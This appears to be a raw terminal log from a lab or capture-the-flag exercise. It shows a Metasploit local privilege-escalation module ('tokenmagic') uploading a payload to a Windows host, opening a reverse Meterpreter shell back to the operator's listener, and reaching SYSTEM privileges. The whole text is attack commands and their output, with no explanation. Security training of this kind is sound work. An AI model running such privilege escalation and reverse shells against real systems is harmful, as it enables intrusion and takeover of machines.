 msf6 exploit(windows/local/tokenmagic) > run
[*] Started reverse TCP handler on 10.17.0.107:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Attempting to PrivEsc on DARK-PC via session ID: 1
[*] Uploading payload to C:\Users\Dark\AppData\Local\Temp\RMCOs.exe
[*] Running Exploit on DARK-PC
[*] Executing TokenMagic PowerShell script
[+] Enjoy the shell!
[*] Sending stage (200774 bytes) to 10.10.199.95
[+] Deleted C:\Users\Dark\AppData\Local\Temp\RMCOs.exe
[*] Meterpreter session 2 opened (10.17.0.107:4444 → 10.10.199.95:49300) at 2023-09-03 04:29:27 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >